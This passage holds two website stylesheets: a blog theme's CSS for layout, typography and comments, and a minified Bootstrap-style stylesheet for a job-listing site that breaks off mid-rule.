	display: inline;
	position: fixed;
}

#content {
	width: 50em;
	margin: 2em 0 0 0;
	float: right;
	display: inline;
	min-height: 30em;
}

#entry_content {
	width: 30em;
	margin: 0 2.5em 0 4.5em;
	float: left;
	display: inline;
}

#supplementary {
	width: 11em;
	margin: 0 0 0 0;
	float: right;
	display: inline;
}

#footer_contact {
	width: 15.7em;
	float: right;
	display: inline;
}

#footer_info {
	margin: 0 0 0 20em;
    width: 45em;
	float: left;
	display: inline;
}

#main_nav ul {
	margin: 2.5em 0 0 0;
}


.meta ul {
	margin: 1em 0 0 0;
}

.meta li {
	margin: .3em 0 0 0;
	line-height: 1.5em;
	padding: 0 0 .2em 0;
}

ul#categories li, ul#archives li {
	border-bottom: 0;
}

#footer {
	clear: both;
	border-top: 1px solid #000;
}

.date, .description {
	margin: .1em 0 1.5em 0;
	padding: 0;
}


.header {
	margin: 0 0 1.5em 0;
}

.entry {
	margin: 0 0 4em 0;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.entry img.alignright {
	margin: 0 0 0 1em;
}

.entry img.alignleft {
	margin: 0 1em 0 0;
}

.offsite img {
	margin-top: 1em;
	border: 0;
}

#main_nav h1.masthead a {
	line-height: 1em;
}

dd.gallery-caption {
	font-size: 11px;
	color: #CCC;
	line-height: 12px;
	margin-top: .5em;
}

.entry .gallery {
	margin-top: 0;
	padding-top: 0;
}

/* =Typography
------------------------------------------------------------------*/

#entry_content .sticky {
	border: 1px dotted #CCC;
	padding: 15px;
	margin-bottom: 20px;
}


/* =Typography
------------------------------------------------------------------*/


body, .delicious-desc {
	background: #FFF;
	font-family: "Lucida Grande", "Lucida Sans Unicode", verdana, sans-serif;
}

h1, h2, h3, h4, h5, #main_nav ul, .date, .description, .ctitle, .fin,
 	.entry > p:first-child:first-line, .error, .navigation, .more-link, .comment-author, .comment-meta {
	font-family: "Hoefler Text", "Constantia", Georgia, "Times New Roman", Times, serif;
}

h1, .date, .description {
	font-variant: small-caps;
}

h1 {
	font-size: 1.5em;
}

h2 {
	font-size: 1.7em;
	margin-bottom: 1em;
}

h3 {
	font-size: 1.7em;
	margin: 1em 0 0 0;
	border-bottom: 1px solid #eee;
}

#supplementary h3, h2.widgettitle {
	margin: 2em 0 -.7em 0;
	font-size: 1.15em;
	font-variant: small-caps;
	border-bottom: none;
}

.widget li {
	border-bottom: 0;
}

h4 {
	font-size: 1.4em;
	margin: 2em 0 0 0;
	font-variant: small-caps;
}

h5 {
	font-size: 1.3em;
	margin: .8em 0;
}

#main_nav ul {
	text-transform: uppercase;
	font-size: .75em;
	list-style-type: none;
}

.entry {
	font-size: .75em;
	line-height: 1.9em;
}

#entry_content p {
	margin: .7em 0 2em 0;
}

.description, .date  {
	font-size: .8em;
	color: #aaa;
}

.commentcount {
	color: #aaa ;
}

#entry_content .date {
	margin: -2em 0 2em 0;
}

.entry > p:first-child:first-letter {
	font-size: 2em;
}

.entry > p:first-child:first-line {
	font-variant: small-caps;
	font-size: 1.3em;
}

.entry ul, .entry ol {
	margin: 1.5em 0 0 0;
	padding-left: 2.2em;
}

#search {
	margin-top: 1.5em;
	border-bottom: 1px dotted #999;
}

.search {
	text-transform: uppercase;
	font-size: .7em;
	padding-right: .5em;
}

#searchform {
	margin-top: -1em;
	text-align: right;
	padding: 0 0 1em 0;
	}

input {
	border: 1px solid #666;
	}

blockquote {
	width: 90%;
	margin: 2em auto;
	padding: 0 0 0 1em;
	border-left: 2px solid #000;
	font-style: italic;
}

.entry img {
	margin: 1.5em auto 0 auto;
	padding: 3px;
	border: 1px solid #000;
	display: block;
}

#entry_content .caption {
	margin: -2.4em 2em 1.5em 0;
	font-size: .85em;
	color: #666;
	text-align: center;
}

#entry_content .caption a, ol.footnotes a {
	font-size: 1.0em;
}

#entry_content h3 a {
	font-weight: normal;
	font-variant: small-caps;
	color: #000;
	font-size: .75em;
}

#supplementary ul {
	list-style-type: none;
}

#supplementary ul li ul li {
	border-bottom: 1px dotted #EEE;
}

#supplementary p {
	line-height: 1.5em;
}

.meta {
	margin: 0;
	font-size: .7em;
	line-height: 1.9em;
}

.footnotes {
	margin: 3em 0 0 0;
	padding-left: 2.2em;
	border-top: 1px dotted #999;
	font-size: .85em;
	line-height: 1.2em;
}

li.footnote {
	margin-top: .5em;
}

.wp-tag-cloud {
	padding-left: 0;
}

.highlight {
	color: #ff9900;
}

.error {
	font-size: 5em;
	text-align: center;
}

#footer {
	font-size: .7em;
	line-height: 1.7em;
}

#footer p {
	margin: 0;
	padding: 0;
}

#footer_contact {
	padding: 1em 0 1em 1em;
}

#footer_info {
	height: 3.2em;
	padding: 1em 1.9em 1em 1em;
	border-right: 1px dotted #000;
}


#entry_content .fin {
	text-align: center;
	font-size: 1.3em;
	margin: 3em 0 4em 0;
}

.more-link .bracket {
	line-height: 5em;
	font-size: 1.5em;
}

.post_nav {
	position: fixed;
	width: 15.5em;
}

code {
	font-size: 1.2em;
}

.navigation {
	font-size: .9em;
	border-top: 1px solid #EEE;
	font-variant: small-caps;
}

.spacer {
	height: 2em;
	background: url(./images/spacer.png) top center no-repeat;
	padding-right: 1em;
}


/* =Link Styles
------------------------------------------------------------------*/

a {
	color: #666;
}

#main_nav h1.masthead a {
	color: #FF9900;
}
#main_nav h1.masthead a:hover {
	border-right: none;
}

h2 {
	border-bottom: 1px solid #EEE;
}

h2 a, #main_nav a {
	color: #000;
}

h2 a:hover {
	color: #CCC;
	border-bottom: 1px solid #FF9900;
}

h3 {
	margin: 2em 0 0 0;
}

img a, img a:hover {
	text-decoration: none;
}

.entry a, .navigation a {
	font-weight: bold;
	font-size: 12px;
	color: #000;
	border-bottom: 1px solid #EEE;
}

.entry a:hover, .navigation a:hover {
	color: #FF9900;
	border-bottom: 1px dotted #333;
}

.entry sup {
	font-size: 11px;
	color: #aaa;
}

.entry sup a {
	border: 0;
	color: #3399FF;
	margin: 0;
	font-weight: normal;
	font-size: 10px;
}

#supplementary .post_nav ul.about_nav li a, #supplementary .post_nav ul.single_post_meta a, #supplementary ul.contact_key li a {
	color: #888888;
	border-bottom: 0;
}

#main_nav li {
	border-bottom: 1px solid #EEE;
}

#main_nav a {
	display: block;
	width: 100%;
	line-height: 1.6em;	
	padding-top: .3em;
}

#main_nav a:hover, .current_page_item, .current {
	width: 100%;
	border-right: 3px solid #EEE;
}

#footer a {
	border-bottom: 1px solid #eee;
}

#footer a:hover {
	color: #3399FF;
	border-bottom: 1px solid #FF9900;
}

#supplementary a {
	color: #888;
}

#supplementary a:hover {
	color: #3399FF;

}

#supplementary .offsite a, .offsite a img {
	border: 0;
}

.entry h3 a, .entry h3 a:hover {
	color: #333;
	text-decoration: none;
	border: 0;
}

.entry a.more-link {
	color: #666;
	font-variant: small-caps;
	font-size: 1.2em;
	border: 0;
	text-align: center;
	display: block;
	margin: 1em auto;
	text-transform: none;
	font-weight: normal;
	
}


/* =Plug-in Styles
------------------------------------------------------------------*/

ul.delicious {
	list-style-type: none;
}

ul.delicious li {
	margin: 1em 0;
	line-height: 1.5em;
	padding-bottom: .8em;
}

.twitter {
	margin: 0 0 4em 0;
	font-size: 1.0em;
	color: #4183C5;
}

.smartarchives {
	margin: 2em 0 3em 0;
	font-size: .8em;
}

.smartarchives ul {
	margin: 0 0 1.5em 0;
	list-style-type: none;
}
	
.smartarchives h2 {
	margin: 0 0 0 0;
}

.smartarchives h2 a {
	text-decoration: none;
	color: #000;
	border: 0;
}

.smartarchives h2 a:hover {
	text-decoration: none;
	border: 0;
}

.monthly {
	clear: both;
	padding-top: 3em;
}

ul.archive_block {
	padding-left: 0;
	width: 100%;
	overflow: hidden;
	padding-bottom: 2em;
}

#content .archive_block li {
	float: left;
	display: inline;
	padding: 5px 7px;
	background: #000;
	color: #FFF;
	font-size: 11px;
	margin-left: .2em;
	margin-bottom: .2em;
}

#content .archive_block li.empty {
	font-size: 11px;
	color: #333;
}

#content .smartarchives .archive_block li a {
	color: #CCC;
	border-bottom: 0;
	font-weight: normal;
	font-size: 11px;
	border-bottom: 1px dotted #336699;
	
}

.contactform {
	margin: 2em 0;
}

.contactform label {
	font-weight: bold;
}

.contactleft {
	margin: 1em 0 0 0;
}

#contactsubmit {
	margin: 1em 0 0 0;
}




/* =Threaded Styles
------------------------------------------------------------------*/

ul.commentlist cite {
	font-style: normal;
	font-weight: bold;
}

ul.commentlist span.says {
	display: none;
}

ul.commentlist .comment-author, ul.commentlist .comment-meta {
	font-variant: small-caps;
}

ul.commentlist .comment-meta {
	margin-top: -.5em;
}

ul.children {
	list-style-type: none;
}

h3#comments {
	margin-bottom: 1em;
}

ul.commentlist .navigation {
	border: 0;
}

ul.commentlist .comment.bypostauthor .vcard img {
	border: 1px solid #FF9900;
}

ul.commentlist .comment .comment-author.vcard img{
	border: 1px solid #000;
}

.depth-2 {
	margin-top: 2em;
}


/* =Comment Styles
------------------------------------------------------------------*/
ul.commentlist, ul.commentmeta {
	margin: 0;
	padding: 0;
	list-style-type: none;
}


ul.commentmeta {
	margin-top: 2em;
}

img.avatar {
	margin: 0 1em 0 0;
	float: left;
	display: inline;
}

.commenttext {
	margin-left: 4.4em;
	border-bottom: 1px dotted #000;
	padding-bottom: 1.5em;
}

#comments, #respond {
	margin: 3em 0 0 0;
	border: 0;
}

.moderation {
	margin-left: 4.4em;
}

.ctitle {
	font-variant: small-caps;
}

/* =Better image scaling in IE
------------------------------------------------------------------*/

img { -ms-interpolation-mode:bicubic; }


/* =Required 
------------------------------------------------------------------*/

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

#entry_content .entry p.wp-caption-text {
	color: #CCC;
	text-align: center;
	font-size: 11px;
	margin-top: 0;
}


--- FILE ---
content_type: text/css
request_url: https://short-img1.cc.cc/css/app.min.css
body_size: 7263
content:
@import url(https://fonts.googleapis.com/css2?family=Dancing+Script&family=Inter:wght@300;400;500;600;700&display=swap);.top-bar{background-color:var(--bs-topnav-bg);position:absolute;left:0;right:0;top:0;z-index:1040}.topbar-social-menu .social-link{display:inline-block;width:20px;height:20px;line-height:20px;text-align:center;color:var(--bs-dark);-webkit-transition:all .5s ease;transition:all .5s ease}.topbar-social-menu .social-link:hover{color:#048565}.language-switch .btn:focus{-webkit-box-shadow:none;box-shadow:none}.language-switch .btn.show,.language-switch .btn:active{border-color:transparent}.navbar{-webkit-transition:all .5s ease;transition:all .5s ease;padding:0;margin-top:44px;background-color:var(--bs-secondary-bg);-webkit-box-shadow:var(--bs-box-shadow);box-shadow:var(--bs-box-shadow)}.navbar .navbar-nav .nav-link{color:var(--bs-dark);font-size:13px;background-color:transparent;padding:23px 18px;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative;font-weight:600}.navbar .navbar-nav .nav-link.active,.navbar .navbar-nav .nav-link:active,.navbar .navbar-nav .nav-link:hover{color:var(--bs-primary)}.navbar .navbar-toggler{padding:0;border:none;font-size:24px}.navbar .navbar-toggler:focus{-webkit-box-shadow:none;box-shadow:none}.navbar .header-item{color:var(--bs-dark);-webkit-transition:all .5s ease;transition:all .5s ease}.navbar-brand .logo-dark{display:inline-block}.navbar-brand .logo-light{display:none}.header-item{height:65px;line-height:65px;border:0;border-radius:0;display:inline-block}.notification-wrapper{max-height:250px;overflow:hidden scroll}.notification-wrapper .notification-item{padding:15px;-webkit-transition:all .5s ease;transition:all .5s ease}.notification-wrapper .notification-item:hover{background-color:var(--bs-light)}.notification-header{padding:1rem}.notification-footer{padding:10px}.noti-icon .count{position:absolute;top:15px;right:-6px;margin-top:-3px;margin-right:-5px;width:21px;height:21px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:11px;background-color:#da3746;border-radius:40px;color:#fff;border:2px solid var(--bs-border-color-translucent)}.nav-sticky.navbar{background:var(--bs-secondary-bg);margin-top:0;-webkit-box-shadow:0 3px 10px 0 rgba(40,48,57,.08);box-shadow:0 3px 10px 0 rgba(40,48,57,.08)}.nav-sticky .header-item{color:var(--bs-dark)}@media (max-width:991.98px){.navbar .navbar-nav .nav-item .nav-link{padding:8px 15px}.navbar-collapse{max-height:385px;overflow-y:auto;padding:0;position:absolute;left:0;right:0;top:65px;background:#fff;padding-bottom:10px;padding-left:25px;-webkit-box-shadow:0 3px 10px 0 rgba(40,48,57,.08);box-shadow:0 3px 10px 0 rgba(40,48,57,.08)}}.arrow-down{display:inline-block}.arrow-down:after{border:0;left:auto;content:"\f0140";font-family:"Material Design Icons";top:35%;right:28px;font-size:14px;margin-left:2px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media (max-width:991.98px){.arrow-down::after{right:30px;position:absolute}}@media (max-width:767.98px){.navbar{margin-top:0}.top-bar{display:none}}body[data-bs-theme=dark] .navbar{background-color:var(--bs-tertiary-bg)}body[data-bs-theme=dark] .nav-sticky.navbar{background-color:var(--bs-tertiary-bg)}body[data-bs-theme=dark] .navbar-brand .logo-dark{display:none}body[data-bs-theme=dark] .navbar-brand .logo-light{display:inline-block}@media (max-width:991.98px){.navbar-collapse{background-color:#303841}}.page-title-box{background-image:url(../images/home/page-title.png);background-size:cover;background-color:var(--bs-primary-text-emphasis);position:relative;padding-top:225px;padding-bottom:110px;background-position:center}.shape{position:absolute;bottom:0;right:0;left:0;pointer-events:none}.shape>svg{width:100%;height:auto}.shape>svg path{fill:var(--bs-body-bg)!important}.breadcrumb{letter-spacing:.5px;text-align:center}.breadcrumb .breadcrumb-item{text-transform:uppercase;font-size:13px;font-weight:600}.breadcrumb .breadcrumb-item::before{content:"\f0142";font-size:14px;color:#fff;font-family:"Material Design Icons";padding-left:8px}.breadcrumb .breadcrumb-item:first-child::before{content:""}.breadcrumb .breadcrumb-item a{color:#fff;-webkit-transition:all .5s ease;transition:all .5s ease}.breadcrumb .breadcrumb-item a:hover{color:var(--bs-white)}body[data-bs-theme=dark] .page-title-box{background-color:#242c34}.bg-footer{background:var(--bs-footer-bg);padding:60px 0;position:relative;font-size:14px}.footer-social-menu li a{display:inline-block;width:32px;height:32px;line-height:30px;text-align:center;color:rgba(255,255,255,.5);border:1px solid rgba(255,255,255,.45);border-radius:40px;-webkit-transition:all .5s ease;transition:all .5s ease}.footer-social-menu li a:hover{background-color:#fff;color:var(--bs-primary);border-color:#fff}.footer-list li a{display:inline-block;padding-bottom:16px;color:rgba(255,255,255,.5);-webkit-transition:all .5s ease;transition:all .5s ease}.footer-list li a:hover{color:#fff;letter-spacing:.4px}.footer-alt{background:var(--bs-footer-bg);padding:20px 0;border-top:1px solid var(--bs-gray-700)}.row>*{position:relative}.section{padding-top:80px;padding-bottom:80px;position:relative}.section-title .title{font-size:30px;line-height:1.375}.para-desc{max-width:600px}.sub-title{font-size:14px;font-weight:600;text-transform:uppercase}.fs-11{font-size:11px}.fs-12{font-size:12px}.fs-13{font-size:13px}.fs-14{font-size:14px}.fs-15{font-size:15px}.fs-16{font-size:16px}.fs-17{font-size:17px}.fs-18{font-size:18px}.fs-19{font-size:19px}.fs-20{font-size:20px}.fs-21{font-size:21px}.fs-22{font-size:22px}.fw-medium{font-weight:500}.fw-semibold{font-weight:600}.bg-overlay{background-color:rgba(40,48,57,.5);top:0;bottom:0;left:0;right:0;position:absolute}::-moz-selection{color:#fff;background:var(--bs-primary)}::selection{color:#fff;background:var(--bs-primary)}.avatar-xs{height:2.5rem;width:2.5rem;line-height:2.5rem}.avatar-sm{height:3rem;width:3rem;line-height:3rem}.avatar-md{height:4rem;width:4rem}.avatar-lg{height:5rem;width:5rem}.uim-svg{fill:var(--bs-primary)!important}.uim-svg svg{width:24px;height:24px;vertical-align:inherit}.icons-sm svg{height:18px;width:18px}.icons-md svg{height:32px;width:32px}.icons-lg svg{height:40px;width:40px}.icons-xl svg{height:48px;width:48px}.primary-link{color:var(--bs-dark)!important;-webkit-transition:all .5s ease;transition:all .5s ease}.primary-link:hover{color:var(--bs-primary)!important}.map{line-height:0;margin-bottom:-1px}.table th{font-weight:500}.alert-dismissible .btn-close:focus{-webkit-box-shadow:none;box-shadow:none}.form-text{margin-top:.25rem;font-size:.95rem;font-weight:500;color:var(--bs-text-muted)}#back-to-top{width:35px;height:35px;position:fixed;bottom:20px;right:30px;background:var(--bs-primary);border-color:transparent;border-radius:5px;color:#fff;-webkit-transition:all .5s ease;transition:all .5s ease;display:none;z-index:99}#back-to-top:hover{border-radius:5px;-webkit-animation:fade-up 1.5s infinite linear;animation:fade-up 1.5s infinite linear;background-color:var(--bs-primary)}@-webkit-keyframes fade-up{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}75%{-webkit-transform:translateY(-20px);transform:translateY(-20px);opacity:0}}@keyframes fade-up{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}75%{-webkit-transform:translateY(-20px);transform:translateY(-20px);opacity:0}}@media (min-width:1200px){.container{max-width:1140px!important}.custom-container{max-width:90%}}.ui-elements-bar{padding:24px;background-color:var(--bs-secondary-bg);position:sticky;overflow-y:auto;top:90px;height:calc(100vh - 165px);margin-right:20px}.ui-elements-bar .nav .nav-item .nav-link{color:var(--bs-secondary-color);font-weight:500}.ui-elements-bar .nav .nav-item .nav-link:hover{color:var(--bs-dark)}.ui-elements-bar .nav .nav-item.active .nav-link{color:var(--bs-dark)}.form-control,.form-select{padding:10px;font-size:14px;border-color:var(--bs-border-color);font-weight:500}.form-control::-webkit-input-placeholder,.form-select::-webkit-input-placeholder{color:#adb5bd;font-size:13px}.form-control::-moz-placeholder,.form-select::-moz-placeholder{color:#adb5bd;font-size:13px}.form-control:-ms-input-placeholder,.form-select:-ms-input-placeholder{color:#adb5bd;font-size:13px}.form-control:-moz-placeholder,.form-select:-moz-placeholder{color:#adb5bd;font-size:13px}.form-check-input,.form-check-label,[type=search]::-webkit-search-cancel-button{cursor:pointer}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background:#fff;z-index:99999;-webkit-transition:all .5s ease;transition:all .5s ease;visibility:visible;opacity:1}#preloader #status{position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}#status{height:100vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgba(var(--bs-primary-rgb),.15)}#status ul{display:-webkit-box;display:-ms-flexbox;display:flex}#status ul li{list-style:none;height:20px;width:20px;background-color:var(--bs-primary);margin:0 4px;border-radius:50%;-webkit-animation:bounce 1s linear infinite;animation:bounce 1s linear infinite}#status ul li:nth-child(1){-webkit-animation-delay:.2s;animation-delay:.2s;background-color:#1d10d2}#status ul li:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;background-color:#2012e9}#status ul li:nth-child(3){-webkit-animation-delay:.1s;animation-delay:.1s;background-color:#3326ef}#status ul li:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;background-color:#493ef0}#status ul li:nth-child(5){-webkit-animation-delay:.5s;animation-delay:.5s;background-color:#6055f2}#status ul li:nth-child(6){-webkit-animation-delay:.1s;animation-delay:.1s;background-color:var(--bs-primary)}@-webkit-keyframes bounce{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-40px);transform:translateY(-40px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounce{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-40px);transform:translateY(-40px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.choices__list--multiple .choices__item{background-color:var(--bs-primary);border-color:var(--bs-primary);margin-bottom:0}.choices__list--dropdown{z-index:2;border-color:var(--bs-border-color);font-weight:500;max-height:280px}.choices__list--dropdown .choices__item--selectable{padding:0;line-height:43px;min-height:44px;padding-left:15px;padding-right:29px;text-align:left;font-size:15px}.choices__list--dropdown .choices__item--selectable::after{display:none}.choices__list--dropdown .choices__item--selectable.is-highlighted{color:var(--bs-primary);background-color:var(--bs-light)}.choices__list--dropdown.choices__list[aria-expanded]{background-color:var(--bs-secondary-bg)!important;border-color:var(--bs-border-color)!important}.choices__input{background-color:var(--bs-secondary-bg);margin-bottom:0}.choices__inner{color:var(--bs-dark);background-color:var(--bs-secondary-bg);padding:6px 10px;min-height:39px;border:1px solid;border-color:var(--bs-border-color);font-weight:500}.choices__inner:focus{border:1px solid;border-color:var(--bs-border-color)}.choices[data-type*=select-one] .choices__input{background-color:var(--bs-secondary-bg);border:1px solid var(--bs-primary);margin:10px;border-radius:5px;width:90%}.choices[data-type*=select-one]::after{border:0;right:11.5px;left:auto;content:"\f0140";font-family:"Material Design Icons";top:35%;right:28px}.choices[data-type*=select-one].is-open .choices__inner,.choices[data-type*=select-one].is-open .choices__list--dropdown{-webkit-box-shadow:var(--bs-box-shadow);box-shadow:var(--bs-box-shadow);border-color:#dbdfe2}.choices[data-type*=select-one].is-open::after{margin-top:-2.5px}.choices[data-type*=select-one] .is-focused .choices__inner,.choices[data-type*=select-one] .is-open .choices__inner{border:1px solid;border-color:#dbdfe2}.choices[data-type*=select-one] .selection-widget .form-select{padding:8px 20px;color:#3d454e;border-color:#dbdfe2}.choices[data-type*=select-one] .selection-widget .form-select:focus{-webkit-box-shadow:none;box-shadow:none}.choices[data-type*=select-one] .selection-widget .form-select option{padding:20px}.gslide-description .gdesc-inner .gslide-desc{font-family:var(--bs-font-sans-serif);font-size:15px}.gslide-description .gdesc-inner .gslide-title{font-family:var(--bs-font-sans-serif);margin-bottom:5px;font-size:17px;font-weight:500}.glightbox-clean .gslide-description{background-color:var(--bs-secondary-bg)}.gslide-description .gdesc-inner .gslide-title{color:var(--bs-body-color)}#home{position:relative;background-repeat:no-repeat;background-position:center center;background-size:cover}.bg-home{padding:300px 0 240px 0;background-color:var(--bs-primary-text-emphasis)}@media (max-width:767.98px){.bg-home{padding:155px 0 110px 0;background-color:var(--bs-primary)}}.bg-home .bg-overlay{background:url(../images/home/img-01.png);background-size:cover;background-position:center}.filter-search-form{position:relative}.filter-search-form i{position:absolute;top:48%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:12px;z-index:1;color:var(--bs-primary);font-size:20px}.registration-form{position:relative}.registration-form .submit-btn{border-radius:8px}.registration-form .choices[data-type*=select-one] .choices__inner,.registration-form .form-control{border-radius:8px}@media (min-width:992px){.filter-border::before{content:"";border-right:1px solid var(--bs-border-color);position:absolute;right:4px;height:38px;top:10px;z-index:1}.registration-form{position:relative}.registration-form .submit-btn{border-radius:0 8px 8px 0}.registration-form .form-control{border-radius:8px 0 0 8px}.registration-form .choices[data-type*=select-one] .choices__inner{border-radius:0}}.filter-input-box,.filter-input-box.form-select,.filter-search-form .choices__inner{-webkit-box-shadow:none!important;box-shadow:none!important;border:0;font-size:15px;height:60px;padding:16px 6px 15px 45px;border-radius:0}.treding-keywords li a{color:rgba(255,255,255,.7);-webkit-transition:all .5s ease;transition:all .5s ease}.treding-keywords li a:hover{color:#fff}.bg-home2{padding:148px 0 100px 0;background-color:rgba(var(--bs-primary-rgb),.1);overflow-x:clip}@media (max-width:767.98px){.bg-home2{padding:160px 0 125px 0}}@media (max-width:991.98px){.home-img{height:auto;width:100%}}.bg-home3{padding:210px 0 95px 0;background-color:rgba(var(--bs-primary-rgb),.1);overflow-x:clip}@media (max-width:767.98px){.bg-home3{padding:160px 0 90px 0}}.homeslider .home-slide-box{position:relative}.homeslider .home-slide-box .bg-overlay{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.75)),to(transparent));background:linear-gradient(to top,rgba(0,0,0,.75),transparent)}.homeslider .home-slide-box .home-slide-content{position:absolute;bottom:0;left:0;right:0}.homeslider .home-slide-box .home-slide-content .slide-para{font-family:"Dancing Script",cursive}@media (min-width:992px){.homeslider{width:200%}.homeslider .swiper-slide img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.homeslider .swiper-slide{width:60%;height:100%}.homeslider .swiper-slide:nth-child(2n){width:60%;height:100%}.homeslider .swiper-slide:nth-child(3n){width:60%;height:100%}}.quote-icon .icon{position:absolute;top:-32px;left:7px;z-index:9;font-size:102px;color:#fff}.quote-icon .icon-2{font-size:100px;position:absolute;top:-31px;left:6px;z-index:9}@media (min-width:768px){.bg-home2 .filter-border::before,.bg-home3 .filter-border::before{content:"";border-right:1px solid var(--bs-border-color);position:absolute;right:4px;height:38px;top:10px;z-index:1}.bg-home2 .registration-form .submit-btn,.bg-home3 .registration-form .submit-btn{border-radius:0 8px 8px 0}.bg-home2 .registration-form .form-control,.bg-home3 .registration-form .form-control{border-radius:8px 0 0 8px}.bg-home2 .registration-form .choices[data-type*=select-one] .choices__inner,.bg-home3 .registration-form .choices[data-type*=select-one] .choices__inner{border-radius:0PX}}body[data-bs-theme=dark] .bg-home{background-color:#373f4a}.popu-category-box{padding:2.5rem 1.5rem;-webkit-transition:all .5s ease;transition:all .5s ease}.popu-category-box .popu-category-icon{width:64px;height:64px;line-height:64px;border-radius:8px;text-align:center;font-size:28px;margin-left:auto;margin-right:auto;background-color:rgba(var(--bs-primary-rgb),.1)}.popu-category-box:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.job-Categories-box .job-Categories-list li{background-color:#fff;padding:8px 14px;border-radius:4px;margin-bottom:14px;-webkit-box-shadow:0 .75rem 1.5rem rgba(40,48,57,.03);box-shadow:0 .75rem 1.5rem rgba(40,48,57,.03)}.job-Categories-box .job-Categories-list li:last-child{margin-bottom:0}body[data-bs-theme=dark] .job-Categories-box .job-Categories-list li{background-color:#3d454e}.job-list-menu{background-color:var(--bs-body-bg);-webkit-box-shadow:var(--bs-box-shadow);box-shadow:var(--bs-box-shadow);border-radius:10px;padding:5px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.job-list-menu .nav-item .nav-link{padding:10px 18px;color:var(--bs-dark);font-weight:500;-webkit-transition:all .5s ease;transition:all .5s ease;border-radius:10px}.job-list-menu .nav-item .nav-link.active{color:#fff;background-color:var(--bs-primary)}.job-box{overflow:hidden;-webkit-transition:all .5s ease;transition:all .5s ease}.job-box .bookmark-label{width:200px;position:absolute;top:-5px;left:-84px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);z-index:1;color:#fff;background:rgba(var(--bs-primary-rgb),.15);-webkit-transition:all .5s ease;transition:all .5s ease;padding:6px;font-size:20px;padding-top:8px}.job-box:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px);border-color:var(--bs-primary)}.job-box:hover .bookmark-label{background-color:var(--bs-primary)}.filler-job-form i{position:absolute;top:48%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:20px;z-index:1;color:var(--bs-primary);font-size:20px}.filler-job-form .choices__inner,.filter-job-input-box,.filter-job-input-box.form-select{-webkit-box-shadow:none!important;box-shadow:none!important;font-size:14px;height:44px;padding:6px 6px 6px 45px;border-radius:6px}.filler-job-form .choices__inner:focus,.filter-job-input-box.form-select:focus,.filter-job-input-box:focus{border-color:var(--bs-border-color)}.side-bar .custom-control{margin:12px 22px}.side-bar .form-check-input{width:16px;height:16px}.side-bar .accordion .accordion-item{border:none}.side-bar .accordion .accordion-item .accordion-button{background-color:rgba(var(--bs-primary-rgb),.15);color:var(--bs-dark);-webkit-box-shadow:none;box-shadow:none;font-size:15px;font-weight:500}.side-bar .accordion .accordion-item .accordion-button::after{content:"\f0140";font-family:"Material Design Icons";background:0 0}.tag-cloud{color:var(--bs-secondary-color);background-color:var(--bs-light);-webkit-transition:all .5s ease;transition:all .5s ease}.tag-cloud:hover{color:#fff;background-color:var(--bs-primary)}.noUi-horizontal{height:10px;background:var(--bs-white);border-color:#e2e5e8}.noUi-horizontal .noUi-handle{width:20px;height:20px;border-radius:50px;border-color:var(--bs-primary);background:var(--bs-primary);-webkit-box-shadow:none;box-shadow:none}.noUi-horizontal .noUi-handle::after,.noUi-horizontal .noUi-handle::before{content:"";opacity:0}.job-list-header .registration-form-box .form-control,.job-list-header .registration-form-box .form-select{padding:6px 8px 6px 45px}.wedget-popular-title .popular-box{position:relative;padding:6px;border-radius:5px;margin-top:10px;border:1px solid var(--bs-border-color)}.wedget-popular-title .popular-box .number{text-align:center;width:26px;height:26px;line-height:26px;border-radius:5px;font-size:14px;color:var(--bs-primary);background-color:rgba(var(--bs-primary-rgb),.15)}.favorite-icon a{display:inline-block;width:30px;height:30px;font-size:18px;line-height:30px;text-align:center;border:1px solid var(--bs-border-color);border-radius:6px;color:rgba(173,181,189,.55);-webkit-transition:all .5s ease;transition:all .5s ease}.favorite-icon a:hover{color:#fff;background-color:#da3746;border-color:#da3746}.bookmark-post .bookmark-label,.job-box.bookmark-post .bookmark-label{background-color:var(--bs-primary)}.bookmark-post .favorite-icon a,.job-box.bookmark-post .favorite-icon a{background-color:#da3746;color:#fff;border-color:#da3746}.job-box .favorite-icon{position:absolute;top:15px;right:15px}body[data-bs-theme=dark] .noUi-horizontal{background-color:#303841;border-color:#303841;-webkit-box-shadow:none;box-shadow:none}@media (min-width:640px){.choices__list--dropdown .choices__item--selectable,.choices__list[aria-expanded] .choices__item--selectable{padding:0;padding-left:15px;padding-right:29px}.choices__list--dropdown .choices__item--selectable.is-highlighted,.choices__list[aria-expanded] .choices__item--selectable.is-highlighted{background-color:var(--bs-light)}}.bg-subscribe{position:relative;padding:80px 0;overflow:hidden;background-color:#343c3f;bottom:-1px}.bg-subscribe .email-img{position:absolute;top:0;bottom:0;right:0;opacity:.35}.subscribe-form .form-control{max-width:350px;padding:9px 